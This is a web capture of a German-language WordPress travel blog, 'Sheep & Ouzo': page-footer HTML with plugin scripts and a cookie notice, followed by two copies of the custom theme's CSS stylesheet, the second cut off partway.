{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sheep-ouzo/*","/wp-content/themes/pipdig-hollyandweave/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'en,el', autoDisplay: false}, 'google_language_translator');}</script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://www.sheepandouzo.com" class="headertext"><img class="mob-standard-logo" height="75"  src="https://www.sheepandouzo.com/wp-content/uploads/2018/08/SO_Logo-Tavel-Lifestyle_long-cropped.png"  alt="Sheep &amp; Ouzo"><img class="mob-retina-logo" src=""  alt="Logo Header Menu"></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu-3 mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			<div class="menu-hauptmenue-container"><ul id="mobmenuright" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://www.sheepandouzo.com" role="menuitem" class="">Home</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.sheepandouzo.com/about-me/" role="menuitem" class="">About Me</a></li><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-20"><a href="https://www.sheepandouzo.com/category/travel/" role="menuitem" class="">Travel</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1581"><a href="https://www.sheepandouzo.com/category/travel/griechenland-inselhuepfen-travel-und-lifestyleblog-sheep-ouzo/" role="menuitem" class="">Griechenland</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2932"><a href="https://www.sheepandouzo.com/inselkarte-griechische-inseln-oesterreichischer-reiseblog/" role="menuitem" class="">My Greece Travel Map</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1582"><a href="https://www.sheepandouzo.com/category/travel/schottland/" role="menuitem" class="">Schottland</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1583"><a href="https://www.sheepandouzo.com/category/travel/malta/" role="menuitem" class="">Malta</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://www.sheepandouzo.com/category/travel/oesterreich/" role="menuitem" class="">Österreich</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://www.sheepandouzo.com/category/lifestyle/" role="menuitem" class="">Lifestyle</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.sheepandouzo.com/category/lifestyle/body-mind-soul/" role="menuitem" class="">Körper, Geist &amp; Seele</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2619"><a href="https://www.sheepandouzo.com/category/lifestyle/vegane-rezepte/" role="menuitem" class="">Vegane Kulinarik</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4469"><a target="_blank" href="https://www.sheepandouzo.com/sheepouzo-travelblog-merchandise-shop/" role="menuitem" class="">Shop</a></li><li role="none"  class="social-icon-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-2064"><a target="_blank" href="https://www.facebook.com/sheepandouzo/" role="menuitem" class=""><i class="pipdigicons pipdigicons-facebook-f" aria-hidden="true"></i></a></li><li role="none"  class="social-icon-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-2065"><a target="_blank" href="http://instagram.com/sheepandouzo" role="menuitem" class=""><i class="pipdigicons pipdigicons-instagram" aria-hidden="true"></i></a></li><li role="none"  class="social-icon-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-2066"><a href="mailto:hello@sheepandouzo.com" role="menuitem" class=""><i class="pipdigicons pipdigicons-envelope" aria-hidden="true"></i></a></li></ul></div>
			</div><div class="mob-menu-right-bg-holder"></div></div>

		<script type="text/javascript" src="https://www.sheepandouzo.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-content/plugins/worth-the-read/js/wtr.js?ver=6.9" id="wtr-js-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/js/icons_migrate.js" id="pipdigicons-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-content/themes/pipdig-hollyandweave/scripts.js" id="pipdig-scripts-js"></script>
<script type="text/javascript" id="heart-this-js-extra">
/* <![CDATA[ */
var heartThis = {"ajaxURL":"https://www.sheepandouzo.com/wp-admin/admin-ajax.php","ajaxNonce":"847ae9cd03"};
//# sourceURL=heart-this-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-content/plugins/heart-this/js/heartThis.pkgd.min.js?ver=0.1.0" id="heart-this-js"></script>
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script type="text/javascript" id="mystickysidebar-js-extra">
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":".single .site-sidebar","mystickyside_content_string":".main-container","mystickyside_margin_top_string":"150","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"768","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-content/plugins/travelpayouts/assets/runtime.1e8f829fdbde2a20df6e.js?ver=1.2.1" id="travelpayouts-assets-runtime-runtime.1e8f829fdbde2a20df6e.js-js"></script>
<script type="text/javascript" id="travelpayouts-assets-runtime-runtime.1e8f829fdbde2a20df6e.js-js-after">
/* <![CDATA[ */
var travelpayoutsAjaxEndpoint = 'https://www.sheepandouzo.com/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://www.sheepandouzo.com/wp-content/plugins/travelpayouts/assets/';
//# sourceURL=travelpayouts-assets-runtime-runtime.1e8f829fdbde2a20df6e.js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-content/plugins/travelpayouts/assets/loader.07933cdc8436a04f7423.js?ver=1.2.1" id="travelpayouts-assets-loader-loader.07933cdc8436a04f7423.js-js"></script>
<script type="text/javascript" defer src="https://www.sheepandouzo.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var combinedMenu = $('.site-top .menu').clone();
	
		
	$(function(){
		combinedMenu.slicknav({
			label: '<i class="pipdigicons pipdigicons-bars"></i>',
			duration: 450,
			brand: '<a href="https://instagram.com/sheepandouzo/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="pipdigicons pipdigicons-instagram" aria-hidden="true"></i></a><a href="https://facebook.com/sheepandouzo/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="pipdigicons pipdigicons-facebook" aria-hidden="true"></i></a><a href="mailto:hello@sheepandouzo.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope" aria-hidden="true"></i></a><a href="#" id="toggle-search-mobile"><i class="pipdigicons pipdigicons-search"></i></a>',
			closedSymbol: '<i class="pipdigicons pipdigicons-chevron-right"></i>',
			openedSymbol: '<i class="pipdigicons pipdigicons-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons-bars"></i>');
			},
		});
	});
		$('body').on('click', 'a#toggle-search-mobile', function() {
		combinedMenu.slicknav('open');
		$('.pipdig_navbar_search .form-control').focus();
	});
	});
</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(168,205,206,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Dieser Blog verwendet Cookies, um besser auswerten zu können, welche Artikel ihr besonders gerne lest. Dadurch helft ihr mir zu entscheiden, wie ich meine Zeit am besten investiere und welche Artikel ich in Zukunft schreibe. <br>
Wenn ihr mit dem Trecking nicht einverstanden seid, könnt ihr es natürlich einfach ablehnen, kein Problem. ;)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok, einverstanden">Ok, einverstanden</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nein, ich möchte kein Tracking.">Nein, ich möchte kein Tracking.</button><button data-link-url="https://www.sheepandouzo.com/impressum/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Mehr Informationen">Mehr Informationen</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein, ich möchte kein Tracking."></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.2 | Sheep &amp; Ouzo v1.0 | 2375243531_ | https://www.sheepandouzo.com" />
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sheepandouzo.com/wp-content/themes/sheep-ouzo/style.css?ver=1.0
body_size: 13878
content:
/*
Theme Name:   Sheep & Ouzo
Description:  Customized Sheep & Ouzo Theme
Author:       Benjamin Pazdernik
Author URL:   Write here the author's blog or website url
Template:     pipdig-hollyandweave
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  sheep-ouzo
*/

.custom-single-post-header {
    height: 70vh;
    background-position: center;
    background-size: cover;
    position: relative;
}

/***************
*
* TYPOGRAPHY 
*
***************/

html {
    /* Adjust font size */
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    /* Font varient */
    font-variant-ligatures: none;
    -webkit-font-variant-ligatures: none;
    /* Smoothing */
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    text-shadow: rgba(0, 0, 0, .01) 0 0 1px;
  }

h1.entry-title, .entry-title, .floated_summary_post .entry-title {
    font-family: "Montserrat", Helvetica, sans-serif;
    font-size: 20px;
    text-transform: uppercase;
    line-height: 1.25em;
    text-align: left !important;
    font-weight: 500 !important;
	margin-bottom: 10px;
}

.single p, .page p {
    font-size: 15px;
    line-height: 27px;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat", Helvetica, sans-serif;
    letter-spacing: 0px !important;
}

/***************
*
* HEADER 
*
***************/

/************** 
* Custom Navbar 
***************/

/* Add little padding after removing transparent area from logo */
.site-branding {
    padding: 10px 0;
}

/* Center navbar vertically to logo height */
.custom-navbar {
    display: flex;
    justify-content: center;
    align-items: center;
}

/* Right align for better display */
.menu-bar ul {
    text-align: right;
}

/* Customize nav-links to better represent design */
.menu-bar ul li a {
    font-size: 15px;
    letter-spacing: .5px;
    padding: 0 15px;
    color: #333;
    font-weight: 600;
}

/* Remove padding on the right side to keep it on the edge of the container */
.menu-bar ul li:last-of-type a {
    padding-right: 0;
}

.site-header {
    position: fixed;
    width: 100%;
    background: white;
    z-index: 999;
    box-shadow: 0 0 10px 0 #c2c2c2;
}

.menu-bar ul li.social-icon-menu a {
    padding: 0 5px;
}

li#menu-item-2064 {
    margin-left: 35px;
}

/***************
*
* SLIDER 
*
***************/

/* Center slider image vertically */
a.p3_slide_img {
    background-position: center !important;
}

/*Increase height of slider to viewport height*/
div#p3_full_width_slider_site_main,
#p3_full_width_slider_site_main .cycle-slideshow,
#p3_full_width_slider_site_main .p3_slide_img {
    height: 75vh;
}

/* Change display of info-overlay on slider */
.holly_large_slider_panel {
    top: auto;
    bottom: 0;
    left: 0;
    transform: none;
    background: rgba(255,255,255,.90);
    text-align: left;
    padding: 30px;
    width: 425px;
}
.holly_large_slider_panel h2 {
    font-family: "Montserrat", sans-serif;text-transform: uppercase;
}
.holly_large_slider_excerpt {
    margin-bottom: 1.5em;
    margin-top: 1.25em;
}
.slider-entry-meta {
    font-family: "Montserrat";
    font-weight: 300;
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: 1px;
    margin-bottom: 1em;
    color: #666666;
}

/***************
*
* LAYOUT 
*
***************/

/* General container with transparent background for layout of the meta-info panel e.g. */
.container.custom-container {
    height: 100%;
    background: transparent;
}

/************** 
* Homepage /  Archive
***************/

/* Move content down because of fixed header */
.archive .site-main {
    padding-top: 100px;
}

.entry-meta {
    font-weight: 300;
    letter-spacing: 1px;
    font-size: 0.90em;
}

.floated-summery-inner {
    display: flex;
    align-items: stretch;
}

.floated_summary_right {
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
    margin-left: 25px;
}

.excerpt-footer {
    display: flex;
    align-items: center;
}

.excerpt-footer .read-more {
    margin-right: 20px;
}

.hentry.floated_summary_post {
    border-bottom: 1.25px dotted #dfdfdf;
    padding-bottom: 50px;
    margin-bottom: 50px;
}

.cycle-prev, .cycle-next {
    display: none;
}

.home #ad-area-1, .archive #ad-area-1 {
    margin-bottom: 30px;
}

/* Reading Time / Time Committment */
.wtr-time-wrap.after-title {
    margin: 0;
    font-size: 15px;
}

/************** 
* Single Post
***************/

/* Hide title on pages */
.page header.entry-header {
    display: none;
}

.single h1.entry-title {
    font-size: 25px;
}

/* Related Posts */
.pipdig_p3_related_posts h3 span {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 15px;
    color: #888888;
}

.pipdig_p3_related_posts ul {
    padding-top: 25px;
    padding-bottom: 25px;
    border-top: 1.5px solid #cccccc;
    border-bottom: 1.5px solid #cccccc;
}

.pipdig_p3_related_title a {
    font-weight: 600 !important;
    font-size: 15px !important;
}


.post-footer-likes-social {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 35px;
}

.post-footer-likes-social .heart-this-wrap {
    border: 2px solid;
    color: #b4cbd3;
    padding: 0 20px 0 0;
}

.post-footer-likes-social span.social-pre-text {
    margin-right: 25px;
    font-family: Georgia;
    text-transform: none;
    font-style: italic;
    letter-spacing: 0;
}

.post-footer-likes-social .post-footer-social {
    display: flex;
    align-items: center;
}

.post-footer-likes-social .addthis_toolbox {
    margin-bottom: 0;
}

label[for=comment] {
    display: none;
}

.floated-summery-inner .wtr-time-wrap.after-title {
    margin-bottom: 10px;
}


/************** 
* Sidebar
***************/

.widget-title {
    display: none;
}


.site-sidebar .pipdig_widget_profile {
    background: #f8f8f8;
    padding: 30px 35px !important;
    margin: 0 30px 30px;
}

.site-sidebar .pipdig_widget_profile img {
    border: 1px solid #888888;
    padding: 10px;
    border-radius: 50%;
}

aside#text-6, aside#text-7 {
    padding: 5px;
    margin: 0;
}


/************** 
* Footer
***************/

div#ad-area-2 {
    max-width: 100%;
    padding: 0;
}

.p3_instagram_widget a {
	margin: 3px;
}

.p3_instagram_widget {
    display: flex;
}

.site-extra, .site-extra .container {
    background: #b3cad2;
}

footer.site-footer {
    display: none;
}

span.tags-links {
    font-weight: 600;
    letter-spacing: 0;
    padding-bottom: 2em;
    display: block;
    border-bottom: dotted 2px #ebebeb;
    margin-bottom: 2em;
}

.post-navigation {
    display: none;
}

.comments-area {
    margin-top: 35px;
    margin-bottom: 125px;
}

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .form-control {
    border: 2px dotted #ebebeb;
}

.entry-footer i.fa.fa-tags {
    font-size: 2em;
    transform: translateY(.2em);
    margin-right: .5em;
}

.comments-header h3 {
    font-family: "Montserrat", sans-serif;
    text-transform: uppercase;
    font-weight: 800 !important;
    color: #b3cad2;
    margin-bottom: 0;
}

h3#reply-title {
    display: none;
}

.form-submit input#submit {
    float: right;
    height: 70px;
    background: url(https://www.sheepandouzo.com/wp-content/uploads/2018/08/absenden-lettering.svg);
    background-repeat: no-repeat;
    background-size: contain;
    color: transparent;
}

.btn:active, button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
    box-shadow: none;
}

.addthis_toolbox .fa {
    font-size: 1.5em;
    color: #555555;
}

.footer-social-icon-row {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

.footer-social-icon {
    height: 30px;
    width: 30px;
    margin: 0 5px;
}

#widget-area-4 #media_image-4 {
    margin-bottom: 0;
}

.footer-link-row {
    margin-top: 15px;
    color: white;
}

.footer-link-row a {
    color: white;
    font-family: "Montserrat", sans-serif;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 0;
}

.site-extra .container {
    padding: 0;
}

/***************
*
* COMPONENTS 
*
***************/

/************** 
* Button 
***************/

.button {
    padding: 8px 10px;
    outline: 1.5px solid #b3cad2;
    outline-offset: 3px;
    letter-spacing: 1px;
    background: #b3cad2;
    color: white;
    font-family: "Montserrat", Helvetica, sans-serif;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 300;
}

/************** 
* Read More Button 
***************/
.read-more {
    font-weight: 300;
    padding: 8px 10px 8px 30px;
    outline: 1.5px solid #b3cad2;
    outline-offset: 3px;
    letter-spacing: 1px;
    background: #b3cad2;
}

/* Insert arrow on the left via Dashicons */
.read-more::before {
    content: "\f344";
    font-family: "Dashicons";
    font-size: 1.15em;
    position: absolute;
    transform: translateX(-145%) translateY(10%);
}

/* On hover reduce outline offset */
.read-more:hover {
    outline-offset: 0;
}


/****************
*
* Newsletter Area 
*
*****************/

#p3_full_width_slider_site_main {
    margin-bottom: 0;
}

#ad-area-1 {
    max-width: 100%;
    background: #bbcfd7;
}

#ad-area-1 .container {
    background: transparent;
    padding-top: 10px;
    padding-bottom: 0;
}

#ad-area-1 .text-input {
    background: transparent;
    color: white;
    font-size: 17px;
    padding: 16px 1.15em;
    font-family: "Georgia";
    text-transform: none;
}

#ad-area-1 input::placeholder {
    color: white !important;
}

#ad-area-1 input.input-line-below {
    border: none;
    border-bottom: 2px solid;
    padding: 0 !important;
    margin-left: 50px;
    width: calc(100% - 50px);
}

#ad-area-1 input.input-border {
    border: none;
	border-bottom: 2px solid;
}

#ad-area-1 .newsletter-row {
    display: flex;
    align-items: center;
}

#ad-area-1 input.button.submit-button {
    border: none;
    padding: 10px 25px;
    background: white;
    color: #bbcfd7;
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0;
    text-align: center;
    outline-color: white;
}

div#ad-area-1 {
    padding: 0;
}


.heart-this-wrap {
    width: auto !important;
}

/* Offset anchor tag for correct display due to fixed header */
:target {
    display: block;
    position: relative;
    top: -173px; 
    visibility: hidden;
}



/*************
*
* PLUGINS
*
*************/


.mc4wp-response {
    clear: both;
    color: white;
    font-weight: bold;
    text-align: center;
    padding-top: 5px;
}

/*************
*
* PAGE SPECIFIC STYLES
*
*************/

/* Read-More Button mobil anzeigen */

@media only screen and (max-width: 400px) {
div.holly_large_slider_panel {
	padding-bottom:35px;
	}
	.holly_large_slider_panel .read-more {
    display: inline!important;
	}
	.entry-title {
		padding-bottom:15px;
	}
}

/* Different layout of about profile for about page */
.page-id-5 .pipdig_widget_profile {
    background: transparent;
}

.page-id-5 .pipdig_widget_profile p {
    display: none;
}

.about-social-links {
    display: flex;
    justify-content: center;
}

.about-social-links a {
    padding: 5px;
    margin: 0 2.5px;
    font-size: 15px;
    color: black;
}

body:not(.page-id-5) .about-social-links {
    display: none;
}

@media screen and (min-width: 769px) {
    div#media_image-3 {
        display: block;
    }

    div#media_image-6 {
        display: none;
    }
}

@media screen and (max-width: 768px) {
    div#media_image-3 {
        display: none;
    }

    div#media_image-6 {
        display: block;
    }
}

/* Responsive Styles */

@media screen and (max-width: 768px) {

    .read-more {
        font-weight: 700;
    }
    

.mc4wp-form-fields > div {
    margin: 15px 0;
}

.mc4wp-form-fields {
    margin-bottom: 35px;
}

#ad-area-1 input.input-line-below {
    margin-left: 0 !important;
    text-align: center;
}

.floated-summery-inner {
    display: block;
}

.floated_summary_right {
    display: block;
    margin-left: 0;
}

.excerpt-footer {
    display: block;
}

.excerpt-footer .read-more {
    display: block;
    margin-bottom: 20px;
}

.addthis_toolbox {
    float: right;
}

.heart-this-wrap {
    margin-top: -15px;
}

.hentry.floated_summary_post {
    padding-bottom: 25px;
}

.wtr-time-wrap.after-title {
    display: block;
}

li.social-icon-menu a {
    width: 25px;
    float: left;
    display: block;
}

.heart-this-wrap .heart-this {
    font-size: 10px;
    height: 25px;
    text-align: left;
    padding-right: 15px;
}

span.social-pre-text {
    display: none;
}

.post-footer-likes-social .heart-this-wrap {
    display: block;
}

.p3_instagram_post {
    width: 25% !important;
    box-sizing: border-box;
    margin: 0 !important;
}
	
	.p3_instagram_widget {
		flex-wrap: wrap;
	}
	
   /* 
    * Newsletter ausblenden 
    * 
    * div#ad-area-1 {
        display: none;
    }
*/
    .holly_large_slider_panel {
        transform: translate(0) !important;
		left: 0 !important;
		max-width: 100%;
		display: block;
		padding: 18px 18px 10px;
    }

    .holly_large_slider_panel h1 {
        font-size: 18px !important;
    }

}


/***************
*
* FIXES
*
****************/

/* Fix for wrong display of post images */
.floated-summery-inner {
    align-items: center;
}
img.p3_invisible {
    height: 200px;
}
.p3_cover_me {
    background-size: contain;
    background-repeat: no-repeat;
}

/* Cover image disappeared */
.cycle-slideshow li,
a.p3_slide_img {
    display: block !important;
	background-size: cover;
}


--- FILE ---
content_type: text/css
request_url: https://www.sheepandouzo.com/wp-content/themes/sheep-ouzo/style.css?ver=1571757362
body_size: 13855
content:
/*
Theme Name:   Sheep & Ouzo
Description:  Customized Sheep & Ouzo Theme
Author:       Benjamin Pazdernik
Author URL:   Write here the author's blog or website url
Template:     pipdig-hollyandweave
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  sheep-ouzo
*/

.custom-single-post-header {
    height: 70vh;
    background-position: center;
    background-size: cover;
    position: relative;
}

/***************
*
* TYPOGRAPHY 
*
***************/

html {
    /* Adjust font size */
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    /* Font varient */
    font-variant-ligatures: none;
    -webkit-font-variant-ligatures: none;
    /* Smoothing */
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    text-shadow: rgba(0, 0, 0, .01) 0 0 1px;
  }

h1.entry-title, .entry-title, .floated_summary_post .entry-title {
    font-family: "Montserrat", Helvetica, sans-serif;
    font-size: 20px;
    text-transform: uppercase;
    line-height: 1.25em;
    text-align: left !important;
    font-weight: 500 !important;
	margin-bottom: 10px;
}

.single p, .page p {
    font-size: 15px;
    line-height: 27px;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat", Helvetica, sans-serif;
    letter-spacing: 0px !important;
}

/***************
*
* HEADER 
*
***************/

/************** 
* Custom Navbar 
***************/

/* Add little padding after removing transparent area from logo */
.site-branding {
    padding: 10px 0;
}

/* Center navbar vertically to logo height */
.custom-navbar {
    display: flex;
    justify-content: center;
    align-items: center;
}

/* Right align for better display */
.menu-bar ul {
    text-align: right;
}

/* Customize nav-links to better represent design */
.menu-bar ul li a {
    font-size: 15px;
    letter-spacing: .5px;
    padding: 0 15px;
    color: #333;
    font-weight: 600;
}

/* Remove padding on the right side to keep it on the edge of the container */
.menu-bar ul li:last-of-type a {
    padding-right: 0;
}

.site-header {
    position: fixed;
    width: 100%;
    background: white;
    z-index: 999;
    box-shadow: 0 0 10px 0 #c2c2c2;
}

.menu-bar ul li.social-icon-menu a {
    padding: 0 5px;
}

li#menu-item-2064 {
    margin-left: 35px;
}

/***************
*
* SLIDER 
*
***************/

/* Center slider image vertically */
a.p3_slide_img {
    background-position: center !important;
}

/*Increase height of slider to viewport height*/
div#p3_full_width_slider_site_main,
#p3_full_width_slider_site_main .cycle-slideshow,
#p3_full_width_slider_site_main .p3_slide_img {
    height: 75vh;
}

/* Change display of info-overlay on slider */
.holly_large_slider_panel {
    top: auto;
    bottom: 0;
    left: 0;
    transform: none;
    background: rgba(255,255,255,.90);
    text-align: left;
    padding: 30px;
    width: 425px;
}
.holly_large_slider_panel h2 {
    font-family: "Montserrat", sans-serif;text-transform: uppercase;
}
.holly_large_slider_excerpt {
    margin-bottom: 1.5em;
    margin-top: 1.25em;
}
.slider-entry-meta {
    font-family: "Montserrat";
    font-weight: 300;
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: 1px;
    margin-bottom: 1em;
    color: #666666;
}

/***************
*
* LAYOUT 
*
***************/

/* General container with transparent background for layout of the meta-info panel e.g. */
.container.custom-container {
    height: 100%;
    background: transparent;
}

/************** 
* Homepage /  Archive
***************/

/* Move content down because of fixed header */
.archive .site-main {
    padding-top: 100px;
}

.entry-meta {
    font-weight: 300;
    letter-spacing: 1px;
    font-size: 0.90em;
}

.floated-summery-inner {
    display: flex;
    align-items: stretch;
}

.floated_summary_right {
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
    margin-left: 25px;
}

.excerpt-footer {
    display: flex;
    align-items: center;
}

.excerpt-footer .read-more {
    margin-right: 20px;
}

.hentry.floated_summary_post {
    border-bottom: 1.25px dotted #dfdfdf;
    padding-bottom: 50px;
    margin-bottom: 50px;
}

.cycle-prev, .cycle-next {
    display: none;
}

.home #ad-area-1, .archive #ad-area-1 {
    margin-bottom: 30px;
}

